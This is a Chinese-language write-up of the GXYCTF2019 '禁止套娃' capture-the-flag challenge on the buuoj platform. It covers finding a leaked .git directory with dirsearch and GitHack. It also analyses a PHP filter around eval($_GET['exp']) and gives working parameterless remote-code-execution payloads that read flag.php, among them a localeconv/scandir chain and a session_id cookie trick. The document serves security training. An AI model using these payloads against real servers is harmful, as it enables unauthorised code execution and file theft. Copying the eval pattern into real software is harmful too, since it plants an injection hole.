[GXYCTF2019]禁止套娃 1 题解

1.进行一波小小的信息收集,用dirsearch扫描发现git泄露

因为我用的是buuoj网站平台,不能开大线程扫描,扫了几次才发现问题

dirsearch -u http://d2167376-558a-4e2d-88cd-c493d37bfd22.node4.buuoj.cn:81/ -t 1

2.用GitHack把源码下载下来

我用kali上的GitHack下载源码一直下载不下来,然后用github上源码运行直接跑出来了

python GitHack.py http://d2167376-558a-4e2d-88cd-c493d37bfd22.node4.buuoj.cn:81/.git/

3.分析源码

<?php

include "flag.php";

echo "flag在哪里呢?<br>";

if(isset($_GET['exp'])){

if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {

//过滤各种为伪协议





if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {

//这个是相当于替换了 函数(....) 未空

if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {

//

// echo $_GET['exp'];

@eval($_GET['exp']);

}

else{

die("还差一点哦!");

}

}

else{

die("再好好想想!");

}

}

else{

die("还想读flag,臭弟弟!");

}

}

// highlight_file(__FILE__);

?>

经过分析

有参数和没有参数的区别,这题考的是无参数rce,无参数rce就有很多绕过姿势了

已经被过滤的方法

getallhearders和end函数和array_reverse配合使用

get_defined_vars()和current()函数配合使用

无参数rce

session_start() + session_id()

这个方法仅限与php7以下的版本

show_source(session_id(session_start()));

Cookie: PHPSESSID=index.php

法一

?exp=show_source(next(array_reverse(scandir(pos(localeconv())))));



localeconv() 函数返回一个包含本地数字及货币格式信息的数组,该数组的最后一个元素就是"."

而根据git泄露时下载出来的文件.和…和.git和index.php都在根目录下,故猜测有一个flag.php也在这个目录下

pos() 输出数组中的当前元素的值。

scandir() 函数返回指定目录中的文件和目录的数组。

array_reverse() 函数以相反的元素顺序返回数组。(主要是能返回值)

next() 输出数组中的当前元素和下一个元素的值。

show_source()返回文件的源码

highlight_file() 函数对文件进行语法高亮显示,本函数是show_source() 的别名

scandir(‘.’)这个函数的作用是扫描当前目录

总结:

1.更加熟悉了对dirsearch和GitHack的使用

2.无参数rce的思想